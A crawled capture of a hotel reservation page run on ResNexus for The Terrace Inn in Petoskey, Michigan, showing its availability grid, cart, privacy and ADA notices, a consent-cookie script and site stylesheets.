                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="7">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="16">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                </div>

        </div>
    </div>
    </div>
</div>
    


<div class="checkout-panel cart-view no-padding" data-next-panel="guest-info-panel">
        <div class="close-button-cont">
            


<style>
    .bottomInternationalSettings {
        height: 40px;
        align-items: center;
        padding-left: 20px;
        display: none;
    }

    .bottomDropDownsDivider {
        margin: 0 10px;
        font-weight: 100;
    }

    @media only screen and (max-width: 800px) {
        .bottomInternationalSettings {
            display: flex;
        }
    }
</style>

<div class="bottomInternationalSettings">
        <div style="position: relative;">
            <select class="bottomLanguagesSelect rn-select" aria-label="Select language">
                    <option value="en-us" selected>English</option>
            </select>
        </div>
        <div class="divider tablet-desktop-only"></div>
        <div class="bottomDropDownsDivider">|</div>

    <div style="position: relative;">
        <select class="bottomCurrencySelect rn-select" aria-label="Select Currency">
                <option value="en-US" selected>USD ($)</option>
        </select>
    </div>
</div>

            <div class="mobile-tablet-only close-button noItems">&times;</div>
        </div>

    <div class="cart-top-sticky">
    </div>

    <div class="scrollable-content no-purchases">




            <div class="error">
                Your selection is no longer available.  Try different nights or a different number of guests.
            </div>




            <div class="cart-empty-container">
                <div class="cart-empty-header">
                    Your Cart is Empty
                </div>
                <div class="cart-empty-message">
                    Add items to your cart to begin your reservation.
                </div>
            </div>

    </div>

    


        <div class="cart-promo-section">
            <div class="promo-header" style="font-weight: 500; margin-bottom: 3px">Have a gift certificate or promo code?</div>
            <div class="input-row">
                <input type="text" class="style1" placeholder="Enter GC# or Promo Code" aria-label="Enter GC# or Promo Code" id="PromoCode" />
                <button class="blue apply-promo">Apply</button>
            </div>
        </div>
</div>

<div class="cart-overlay desktop-only">
</div>
</div>

<script type="module">
    $(document).ready(function () {
        let search = new URLSearchParams(location.search);
        window.searchParms = search;

        let unit = null;
        let classID = null;
        let packageID = null;
        let availExID = null;
        let bookRoomID = null;
        let googleHotelsChannelBusinessID = null;

        for (const key of search.keys()) {
            switch (key.toLowerCase()) {
                case "unit":
                    unit = search.get(key);
                    break;
                case "class":
                    classID = search.get(key);
                    break;
                case "bookpackageid":
                    packageID = search.get(key);
                    break;
                case "aeunit":
                    availExID = search.get(key);
                    break;
                case "bookroomid":
                    bookRoomID = search.get(key);
                    break;
                case "googlehotels":
                    googleHotelsChannelBusinessID = search.get(key);
                    break;
                case "resetfilters":
                    resetFilters(true);
                    break;
            }
        }

        if ((unit != null || availExID != null)
            && !isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID)) {
            BookGen6.LoadRoomDetails(unit, classID, packageID, availExID);
        }

        if (packageID != null) {
            BookPackage(packageID);
        }

        showCartForAutoBooking(bookRoomID, googleHotelsChannelBusinessID, availExID);

        // When loading the page, query string paramters are handled in the code behind. We can now remove the params from the url
        if (location.href.includes('?')) {
            // params was set to the .toLowerCase of location.search before, that was messing with Google analytics.  Google analytics
            // uses base64 encoded URL parameters for cross domain tracking and making the parameters lower case caused errors with that
            var params = location.search;
            var searchParams = new URLSearchParams(params);

            // Remove ONLY the QueryString params that we know we have processed
            General.RemoveProcessedQueryStringParams(searchParams);

            history.replaceState({}, null, location.href.split('?')[0] + '?' + searchParams.toString());
        }
    });

    function showCartForAutoBooking(bookRoomID, googleHotelsChannelBusinessID, availExID) {
        if (IS_DESKTOP) {
            return;
        }

        if (bookRoomID != null || isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID)) {
            $('.view-cart').trigger('click');
        }
    }

    function isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID) {
        return googleHotelsChannelBusinessID != null
            && googleHotelsChannelBusinessID > 0
            && availExID != null
            && availExID.length > 0
    }

    if (typeof AvailabilityGrid !== 'undefined') {
        $(document).on('click', '.availability-grid-link', AvailabilityGrid.OpenFullPopup);
    }
</script>
    </div>

    <div style="background-color: black; color: white;">
        


<style>
    .bottomInternationalSettings {
        height: 40px;
        align-items: center;
        padding-left: 20px;
        display: none;
    }

    .bottomDropDownsDivider {
        margin: 0 10px;
        font-weight: 100;
    }

    @media only screen and (max-width: 800px) {
        .bottomInternationalSettings {
            display: flex;
        }
    }
</style>

<div class="bottomInternationalSettings">
        <div style="position: relative;">
            <select class="bottomLanguagesSelect rn-select" aria-label="Select language">
                    <option value="en-us" selected>English</option>
            </select>
        </div>
        <div class="divider tablet-desktop-only"></div>
        <div class="bottomDropDownsDivider">|</div>

    <div style="position: relative;">
        <select class="bottomCurrencySelect rn-select" aria-label="Select Currency">
                <option value="en-US" selected>USD ($)</option>
        </select>
    </div>
</div>
    </div>

    


<footer>
    <nav>
        <a target="_blank" href="PrivacyNotice" title="View Privacy and Security Policies" class="popupPanelButton">Privacy Notice</a>

             | 
            <a href="javascript:void(0);" title="View ADA Statement" class="popupPanelButton" data-id="ada-popup">ADA Statement</a>


        |
        <a target="_parent" href="http://theterraceinn.com">The Terrace Inn and 1911 Restaurant</a>
    </nav>

    <div class="property-info" style="margin-bottom:10px;">
        The Terrace Inn and 1911 Restaurant - 1549 Glendale - P.O. Box 266, Petoskey, Michigan 49770 US
    </div>

    Hotel Software by ResNexus. All Rights Reserved 2026.
</footer>



<div id="security-popup" class="popup-panel">
    <div class="title">
        <div class="inner">
            Privacy &amp; Security
        </div>
        <div class="close-button">&times;</div>
    </div>
    <div class="popup-content">
        <div class="inner" style="overflow-y: auto;">
                <h3 style="margin-top: 0px;">ResNexus</h3>

            Our property uses ResNexus to provide online reservation services.

            <h3>Privacy</h3>
            ResNexus respects your privacy and is committed to protecting it. Your personal information is collected and stored to facilitate online reservations with our property.  Basic information concerning your visit to this site is used by ResNexus to improve its service. Your data is never shared with unauthorized outside parties or sold. 
<br /><br />
ResNexus has complied with the the foundation principles of GDPR from at least 2010 on and is proud to be GDPR compliant with regards to breach notifications, right to access, right to be forgotten, data portability, privacy by design, and data protection officers. For GDPR inquiries please contact our data protection officer at 385.218.2637.

            <h3>Security</h3>
            ResNexus uses industry-standard encryption to protect your personal and payment information during and
        after your reservation.  After your reservation is complete, the system removes your credit card information to prevent
        theft or disclosure.  ResNexus meets or exceeds rigorous industry standards for protecting credit card information and is
        PCI compliant.  This PCI compliance has been verified by an external auditor.
        </div>
    </div>
</div>






<div id="ada-popup" class="popup-panel">
    <div class="title">
        <div class="inner">
            ADA Statement
        </div>
        <div class="close-button">&times;</div>
    </div>
    <div class="popup-content">
        <div class="inner" style="overflow-y: auto;">
            <div class="titleLine">
                RESNEXUS IS COMMITTED TO EASY ACCESS FOR EVERYONE
            </div>
            <div class="preLine">ResNexus is committed to making our online booking engine as accessible as possible to people with special needs, including those with visual, hearing, cognitive and motor impairments. We have invested a large amount of resources working towards improving the accessibility of the ResNexus online booking engine to ensure we provide equal access to all of our users.

To help us make the ResNexus online booking engine a positive experience for everyone, we’ve been using the web content accessibility guidelines (WCAG) 2.1. These guidelines explain how to make web content more accessible for people with disabilities, and user friendly for everyone.

In addition, we recommend that the property using the ResNexus online booking engine install the UserWay widget to provide the best user experience.</div>
            <br />
            <div class="titleLine">
                ADA ACCESSIBLE UNITS
            </div>
            As required by law for owner-occupied properties that have more than 5 units*, properties with 6 units or more should provide a unit that is reserved for customers with disabilities. The property should clearly identify these units and describe the accessible features in sufficient detail to reasonably permit individuals with disabilities to assess independently whether the given unit meets his or her accessibility needs. When selecting an ADA designated unit, if you do not have accessibility or other disability needs, please click cancel and select another unit unless it is the last unit available. If you do not meet the American with Disabilities Act (ADA) requirements for this unit and it is not the last unit available, the property reserves the right to change your reservation to another unit without your permission to accommodate customers with qualifying disabilities.
            <br />
            <br />
            <div class="annotation">
                *According to federal law as found on <a href="https://www.ada.gov/taman3.html" target="_blank" aria-label="Government Rules link">https://www.ada.gov/taman3.html</a>, places of lodging with 5 or less units and have the owner living on the property are exempt from having to have an ADA unit for those with disabilities. Religious organizations are exempt from title III requirements. Historical properties may also be exempt from certain aspects of title III requirements, but property owners need to verify based on local and federal requirements.<br />All other properties may be subject to title III requirements.
            </div>
            <br />
            <div class="titleLine">
                HOW ARE WE DOING?
            </div>
            <div class="preLine">We’ve worked hard on the ResNexus online booking engine and believe we’ve achieved our goal of level ADA accessibility. We monitor the online booking engine regularly to maintain this, but if you do find any problems, please get in touch.
If you enjoyed using the ResNexus online booking engine, or if you had trouble with any part of it, please get in touch. We’d like to hear from you in any of the following ways:</div>
            <ul>
                <li>Email us at support@resnexus.com</li>
                <li>Call us at 385.218.2637</li>
            </ul>
        </div>
    </div>
</div>

<style>
    .titleLine {
        font-weight: bold;
    }

    .annotation {
        font-size: smaller;
    }
</style>
    


<div class="reservation-info-bar mobile-tablet-only no-items">
    <div class="dates-and-guests">
        <div class="reservation-info-dates">



            <br />
            <div class="reservation-info-guests">
                
            </div>
            <button class="blue-underlined edit-dates mobile-tablet-only hide-feature">
                Edit Dates
            </button>
        </div>
    </div>
    <div class="reservation-images">

    </div>
    <div class="reservation-start-over">
        <button class="blue-underlined start-over">Start Over</button>
    </div>
    <div class="reservation-buttons">
        <button class="white back-button"><span class="fa">&#xf053;</span>Back</button>
        <button class="white view-cart"><span class="fa cart-icon">&#xf07a;</span>Cart</button>
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/checkout" class="green checkout-button">Checkout</a>
        <div class="additionalButtons"></div>
    </div>
</div>


</div>



    
    <script data-invalid-number="You have entered in an invalid number."
            data-nights-positive="Nights must be greater than 0!"
            data-max-nights="Max number of Nights is {0}"
            data-not-available="Your selection of {0} Nights is not available, we&#39;ve changed your search to {1} Nights">
        var resources = {
            InvalidNumber: '',
            NightsMustBeGreaterThanZero: '',
            MaxNumberOfNights: '',
            SelectionOfNightsNotAvailable: ''
        };

        (function (currentScript) {
            let invalidNumber = currentScript.getAttribute("data-invalid-number");
            let nightsPositive = currentScript.getAttribute("data-nights-positive");
            let maxNights = currentScript.getAttribute("data-max-nights");
            let notAvailable = currentScript.getAttribute("data-not-available");

            resources.InvalidNumber = invalidNumber;
            resources.NightsMustBeGreaterThanZero = nightsPositive;
            resources.MaxNumberOfNights = maxNights;
            resources.SelectionOfNightsNotAvailable = notAvailable;
        })(document.currentScript);
    </script>

    <input type="hidden" id="MCSRF" value="5dffba4104d6f0bd8cb51c8c6c0f4357653f440782e8cf44fb95c173d630ef965bdc40856d8375bb3d4b690f70e170d2281d13af0170cb9a70ba77b794fe8676" />
    <input type="hidden" id="StartDate" value="01/26/2026" />
    <input type="hidden" id="EndDate" value="01/27/2026" />
    <input type="hidden" id="MinDate" value="01/26/2026" />
    <input type="hidden" id="MaxDate" value="01/26/2027" />

    
    <div id="RetailBookInfo-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

    
    <div id="PackageInfo-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

    
    <div id="lockfeepopup-wrapper" class="popup-container"></div>
    <div class="modal-overlay"></div>

    
    <div id="CertificateForm-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1224041081" async></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://resnexus.com/resnexus/reservations/Consent/QuantcastIframe
body_size: 466
content:
<html>
<head>
    <script type="text/javascript">
        function getCookie(name) {
            var cookies = document.cookie
                .split(';')
                .filter(function (s) {
                    var cookie = s.trim();
                    if (cookie.indexOf(name + '=') === 0) {
                        return true;
                    };
                })
                .map(function (s) {
                    return s.trim().substring(name.length + 1);
                });
            return cookies;
        }

        var msgIsString = true;

        function iframeCookieAccessMsgHandler(event) {
            var msg = event.data;
            msgIsString = typeof msg === "string";
            var json;

            if (msgIsString) {
                json = event.data.indexOf("__qcCmpCookieAccessCall") !== -1 ? JSON.parse(event.data) : {};
            } else {
                json = event.data;
            }

            if (json.__qcCmpCookieAccessCall) {
                var obj = json.__qcCmpCookieAccessCall;
                var cookieNames = ['euconsent-v2', 'addtl_consent'];
                var localNames = ['_cmpRepromptHash', 'noniabvendorconsent'];

                if (cookieNames.indexOf(obj.cookieName) === -1 && localNames.indexOf(obj.cookieName) === -1) {
                    return;
                }
                var returnObj = {
                    "callId": json.callId,
                    "__qcCmpCookieAccessReturn": {
                        "cmd": obj.cmd
                    }
                }
                if (obj.cmd === "set") {
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        document.cookie =
                            obj.cookieName +
                            '=' +
                            obj.cookieValue +
                            ';path=' +
                            obj.cookiePath +
                            ';expires=' +
                            obj.expires +
                            ';domain=' + window.location.hostname +
                            ';SameSite=None;secure'
                    } else {
                        localStorage.setItem(obj.cookieName, obj.cookieValue);
                    }
                    returnObj.__qcCmpCookieAccessReturn.isSuccess = true;
                } else if (obj.cmd === "get") {
                    var consentCookies = null;
                    var infoObj = null;
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        consentCookies = getCookie(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies.length !== 0) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    } else {
                        consentCookies = localStorage.getItem(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    }
                }
                event.source.postMessage(msgIsString ?
                    JSON.stringify(returnObj) : returnObj, "*");
            }
        }

        if (window.addEventListener) {
            window.addEventListener('message', iframeCookieAccessMsgHandler, false);
        } else {
            window.attachEvent('onmessage', iframeCookieAccessMsgHandler);
        }

        // post a message to CMP that the event handler is loaded.
        var registeredMessage = { "__qcCmpCookieAccessReturn": { "isHandlerRegistered": true } };
        window.parent.postMessage(msgIsString ? JSON.stringify(registeredMessage) :
            registeredMessage, "*");

    </script>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://resnexus.com/resnexus/Reservations/css/book/tablet.min.css?v=12292025220328
body_size: 2067
content:
.mobile-only,.desktop-only{display:none !important}.warningAlert,.successAlert,.errorAlert,.infoAlert{margin-top:5px;border-radius:7px}div.desktop-grid{display:grid;grid-gap:20px;grid-template-columns:365px minmax(min-content,650px);grid-template-areas:"searchFilterArea mainArea" "cartAbandonArea mainArea" "sidebarsArea mainArea" ". mainArea";background-color:#f6f6f6;padding:30px;justify-content:center}div.searchResultsContainer{padding:20px;background-color:#fff}div.room-card,div.package-card{justify-content:center;border-bottom:1px solid #d2d2d2;padding-bottom:20px;width:100%;display:grid;grid-template-columns:1fr}.image-gallery{width:100%;height:100%;min-width:400px;max-width:650px;max-height:375px;border-radius:10px;overflow:hidden}div.room-card .card-content,div.retail-card .card-content,div.certificate-card .card-content{border:none}div.certificate-card .certificate-gallery.image-gallery{border-radius:0}.popup-container .certificate-card .card-content{padding:10px 0}.showMoreButton{width:100%}div.menu-picture img{max-width:300px}div.days-of-week,div.date-grid{grid-template-columns:repeat(7,45px)}div.date-grid{grid-auto-rows:45px}div.date-filter.visible{width:90vw;height:90vh;box-shadow:0 0 0 1000px rgba(0,0,0,.7)}div.calendar-widget .months-container{grid-template-columns:repeat(auto-fill,minmax(340px,1fr));justify-content:center;display:grid;grid-gap:20px}div.date-range-row{display:inline-flex;margin:auto;width:auto;margin-left:0}div.mini-calendar{padding:5px 0;position:relative;background-color:#fff}div.mini-calendar .arrow-button{color:#d6d6d6;border:1px solid #d6d6d6;border-radius:3px;width:35px;height:35px;display:flex;justify-content:center;align-items:center;position:absolute;cursor:pointer;user-select:none}div.mini-calendar .arrow-button:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,.2)}div.mini-calendar .arrow-left{left:20px}div.mini-calendar .arrow-right{right:20px}div.mini-calendar .arrow-button.disabled{display:none}div.mini-calendar.detailedMode .date-range-inputs{margin:0 25px 20px 25px}.reservation-info-bar .reservation-buttons .reservable-status{width:auto}#ListingDetails-panel .room-card{grid-template-columns:365px 1fr 1fr;grid-template-areas:"back back back" "name name action" "search gal gal" "about about about" "amen amen amen" "cal cal cal";justify-content:center;grid-gap:20px;grid-column-gap:30px;background-color:#fff;border-bottom:none;width:95vw}#ListingDetails-panel .search-filters{grid-area:search}#ListingDetails-panel .room-gallery{grid-area:gal;width:100%;max-width:unset;height:100%;max-height:unset}#ListingDetails-panel .room-card>div:not(:last-of-type){border:none}#ListingDetails-panel .room-card>div.back-to-results{grid-area:back;background-color:#f9f9f9;margin:-20px;padding:15px;margin-bottom:10px}#ListingDetails-panel .room-actions{grid-area:action}#ListingDetails-panel .back-to-results button{color:var(--secondary-action-text);font-size:14px;font-weight:500;background-color:var(--secondary-action-color);border-radius:25px;padding:5px 15px;cursor:pointer;text-transform:uppercase}#ListingDetails-panel .room-gallery .images img{width:100%;margin:0}#ListingDetails-panel .room-detailHeader{font-size:20px}#ListingDetails-panel .room-rates-dropdown .rate-price{font-size:18px}#ListingDetails-panel .room-name{font-size:25px;font-weight:600}#ListingDetails-panel .room-card>div.about-this-room{border-bottom:1px solid #e1e1e1;grid-area:about}#ListingDetails-panel .room-card>div.room-amenities .amenitiesContainer{display:grid;grid-template-columns:1fr 1fr 1fr;justify-content:flex-start;height:unset;grid-gap:10px}#ListingDetails-panel .amenitiesContainer .room-amenity .room-amenityName{font-size:15px;text-transform:capitalize;margin-left:10px;color:#676767;font-weight:500}.checkout-panel.payment-info-panel{padding-left:10px;padding-right:10px}.searchFilterHeader{display:block;background-color:var(--main-action-color);color:var(--main-action-text);padding:10px 20px}.searchFilterHeader .headerLabel{font-size:20px;font-weight:500}.searchFilterHeader .subHeaderLabel{font-size:16px;font-weight:300}#ListingDetails-panel .back-to-results button .fa{font-weight:normal;font-size:13px;padding-right:10px}.checkout-panel .checkout-content,.checkout-panel .signature-panel{max-width:900px;margin:auto}.propertyInfoContainer{max-width:900px;margin:auto;box-sizing:border-box}.retail-card{width:100%}.popup-container{padding:20px}.popup-container .reservable-card{grid-template-columns:1fr 1fr}.availability-popup-panel .mini-calendar>.month-section{display:grid;grid-template-columns:min-content min-content;justify-content:center;grid-gap:35px}.mainSearchPage .searchResultsContainer .zoom-box:not(.fullscreen){width:calc(100vw - 460px)}div.availability-grid{grid-column:1/3}.searchResultsContainer.packageWizard,.searchResultsContainer.servicesWizard{grid-template-columns:1fr 1.2fr}.packageWizard .package-card,.servicesWizard .service-card{padding:30px 50px}.packageWizard .card-content{padding:0;margin-top:30px}.packageWizardStepContainer{padding:30px 50px}.wizardStepContainer{padding:0}.wizard-step-container{padding:0}.search-filters .search-filter-section{margin-bottom:20px;background-color:#fff;box-shadow:0 3px 4px -2px rgba(0,0,0,.3);display:block}.popupGDPR{grid-template-columns:60px 1fr 130px;padding:10px 30px;grid-gap:20px}.disclaimerGDPR{font-size:15px}.buttonGDPR .acceptDisclaimerGDPR{padding:10px 25px}.tilePicker{grid-template-columns:repeat(auto-fit,183px)}.tilePicker>div{width:183px;height:120px}.gc-grid{grid-template-columns:350px 1fr 380px;margin:auto}.gc-price-options{display:flex;flex-wrap:wrap}.searchBox .searchDates{border-top-left-radius:5px;border-top-right-radius:5px}.checkout-panel.must-see-panel div.searchResultsContainer{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px;gap:20px}.checkout-panel.must-see-panel div.searchResultsContainer .image-gallery .images img{height:350px}.checkout-panel.must-see-panel div.searchResultsContainer .retail-card.reservable-card{margin:0;border-radius:10px}#ListingDetails-panel div.date-filter.visible{height:80vh;top:20px;bottom:unset}.retail-info-popup-content{max-width:600px}

--- FILE ---
content_type: text/css
request_url: https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/14/73abdc4a-a012-4ec1-baea-0eaa18261910.css
body_size: 647
content:
:root{--link-highlight-text-color:#62573C;--text-input-label:#F1EADE;--text-button-bg:#904D21;--text-button-hover:#b25f28;--text-button-text:#FFFFFF;--dropdown-bar-color:#904D21;--dropdown-bar-text-color:#FFFFFF;--main-action-color:#904D21;--main-action-hover:#b25f28;--main-action-text:#FFFFFF;--secondary-action-color:#904D21;--secondary-action-hover:#b25f28;--secondary-action-text:#FFFFFF;--load-more-promo-checkout-background:#FFF7CC;--load-more-promo-checkout-hover:#ded7b1;--load-more-promo-checkout-text:#4A3939;--calendar-available-date-bg:#F1EADE;--calendar-available-date-hover:#d1cbc1;--calendar-available-date-text:#000000;--calendar-highlight-selected:#62573C;--calendar-highlight-hover:#7a6c4a;--calendar-highlight-selected-text:#FFFFFF;--confirmation-highlight-text:#62573C}

--- FILE ---
content_type: image/svg+xml
request_url: https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-x.svg
body_size: 9021
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25 25" style="enable-background:new 0 0 25 25;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:none;stroke:#000000;stroke-width:1.5;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#000000;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st6{fill:none;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st7{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#000000;stroke-linecap:round;stroke-miterlimit:10;}
	.st9{fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;}
	.st10{fill:none;stroke:#000000;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st11{display:inline;fill:none;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st12{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st13{fill:none;stroke:#394553;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st14{fill:#394553;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st15{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;}
	.st16{display:inline;fill:none;stroke:#000000;stroke-width:0.8;stroke-miterlimit:10;}
	.st17{fill:none;stroke:#000000;stroke-width:0.8;stroke-miterlimit:10;}
	.st18{fill:none;stroke:#394553;stroke-width:1.25;stroke-miterlimit:10;}
	.st19{fill:none;stroke:#254461;stroke-width:1.5;stroke-miterlimit:10;}
	.st20{fill:#254461;}
	.st21{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#AC7D21;}
	.st22{display:inline;fill:#5C2818;}
	.st23{display:inline;fill:none;stroke:#5C2818;stroke-width:5;}
	.st24{display:inline;fill:#448E47;}
	.st25{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st26{fill:#394553;stroke:#394553;stroke-width:1.25;stroke-miterlimit:10;}
	.st27{fill:#394553;}
	.st28{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;}
	.st29{fill:#394553;stroke:#000000;stroke-miterlimit:10;}
	.st30{fill:none;stroke:#000000;stroke-width:1.5;stroke-linejoin:round;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#000000;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st32{fill:none;stroke:#000000;stroke-width:0.75;stroke-miterlimit:10;}
	.st33{fill:none;stroke:#394553;stroke-width:0.7;stroke-linejoin:round;stroke-miterlimit:10;}
	.st34{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st35{fill:#39434E;}
	.st36{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st37{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st38{fill:none;stroke:#EE3D43;stroke-linejoin:round;stroke-miterlimit:10;}
	.st39{fill:none;stroke:#EE3D43;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st40{fill:none;stroke:#EE3D43;stroke-miterlimit:10;}
	.st41{fill:#4AA0FD;}
	.st42{display:inline;fill:#E67A69;}
	.st43{display:inline;fill:#A9D774;}
</style>
<g id="Layer_1" class="st0">
	<g id="Layer_5" class="st1">
	</g>
	<g>
		<title>businesses-v7</title>
		<g class="st1">
			<path d="M20.7,4.7v6h-6v-6H20.7 M21.7,3.7h-1h-6h-1v1v6v1h1h6h1v-1v-6V3.7L21.7,3.7z"/>
		</g>
		<g class="st1">
			<path d="M10.6,4.7v6h-6v-6H10.6 M11.6,3.7h-1h-6h-1v1v6v1h1h6h1v-1v-6V3.7L11.6,3.7z"/>
		</g>
		<g class="st1">
			<path d="M20.7,14.8v6h-6v-6L20.7,14.8 M21.7,13.8h-1h-6h-1v1v6v1h1h6h1v-1v-6V13.8L21.7,13.8z"/>
		</g>
		<g class="st1">
			<path d="M10.6,14.8v6h-6v-6L10.6,14.8 M11.6,13.8h-1h-6h-1v1v6v1h1h6h1v-1v-6V13.8L11.6,13.8z"/>
		</g>
	</g>
	<g>
		<g class="st1">
			<path class="st2" d="M18.8,11c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6c0-3.7,3-6.6,6.6-6.6S18.8,7.4,18.8,11z"/>
			<path class="st3" d="M9,11c0-1.3,0.8-2.5,2-3"/>
			<line class="st3" x1="16.1" y1="16.4" x2="19.5" y2="20.6"/>
		</g>
	</g>
	<g id="Layer_3">
		<g class="st1">
			<g>
				<path d="M17.4,8.8c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2S16.4,8.8,17.4,8.8 M17.4,7.6c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2
					s3.2-1.4,3.2-3.2S19.2,7.6,17.4,7.6L17.4,7.6z"/>
			</g>
			<g>
				<path d="M11.2,4.1c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2S10.1,4.1,11.2,4.1 M11.2,2.9C9.4,2.9,8,4.3,8,6.1s1.4,3.2,3.2,3.2
					s3.2-1.4,3.2-3.2S13,2.9,11.2,2.9L11.2,2.9z"/>
			</g>
			<path class="st4" d="M15.1,17c0,0,3.3-1.4,4.5-1.6c1-0.2,1.6,0.3,2,0.6c0.5,0.4,0.3,1.1-0.3,1.3l-9.2,3.3
				c-0.7,0.2-1.4,0.2-2.1-0.1L4.6,18c-0.3-0.1-0.5-0.4-0.5-0.7v-4.2c0-0.5,0.4-0.8,0.9-0.8c0.9,0.1,2.1,0.4,3.8,1.5H9h3.3
				C14.1,13.9,15.1,15.3,15.1,17h-0.3h-6"/>
		</g>
	</g>
	<g id="Layer_4">
		<g class="st1">
			<line class="st3" x1="4.4" y1="19.6" x2="20.7" y2="19.6"/>
			<path class="st5" d="M8.6,13.4c0.4-0.9,1.1-1.6,1.9-2"/>
			<line class="st5" x1="4.3" y1="16" x2="20.7" y2="16"/>
			<line class="st5" x1="10.4" y1="5.4" x2="14.6" y2="5.4"/>
			<line class="st6" x1="12.5" y1="7.3" x2="12.5" y2="5.5"/>
			<g>
				<g>
					<line class="st5" x1="19.1" y1="8.6" x2="21.2" y2="7"/>
					<line class="st5" x1="21" y1="11.4" x2="23.4" y2="10.3"/>
				</g>
				<g>
					<line class="st5" x1="5.9" y1="8.6" x2="3.8" y2="7"/>
					<line class="st5" x1="4" y1="11.4" x2="1.6" y2="10.3"/>
				</g>
			</g>
